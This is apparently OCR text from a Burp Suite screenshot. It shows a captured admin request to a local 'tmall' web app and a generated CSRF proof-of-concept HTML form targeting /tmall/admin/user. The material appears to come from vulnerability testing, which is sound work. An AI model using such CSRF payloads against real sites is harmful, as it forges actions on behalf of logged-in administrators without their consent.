 天猫tmall.com--理想生
常用网址
Submit request
Comparer
Logger
Dashboard
1 ×
2 ×
3 ×
4 ×
5
Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET /tmall/admin/user HT
2 Host: 192.168.75.154:809
3 User-Agent: Mozilla/9.0
Gecko/20230101 Firefox/
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0
6 Accept-Encoding: gzip, d
7 Content-Type: text/html;
8 X-Requested-With: XMLHtt
9 Connection: close
10 Referer: http://192.168.
11 Cookie: username=admin;
ECB6359D9FD0E2FF90F4E501
12
13
CSRF PoC generator
Request to: http://192.168.75.154:8090
Options
?
Pretty
Raw
Hex
\n
1 GET /tmall/admin/user HTTP/1.1
2 Host: 192.168.75.154:8090
3 User-Agent: Mozilla/9.0 (Macintosh; M2 Mac OS X 16.12; rv:129.0) Gecko/20230101
Firefox/169.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/html;charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Connection: close
INSPECTOR
?
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.75.154:8090/tmall/admin/user">
6 <input type="submit" value="Submit request" />
7 </form>
8 </body>
9 </html>
10
?
Search...
0 matches
Warning: The CSRF form uses a different encoding type than the original request, and so the application may not process the request
in the way required.
Regenerate
Test in browser
Copy HTML
Close
28 var gender_array = [];
29 $(".radio_gender:checked").each(fu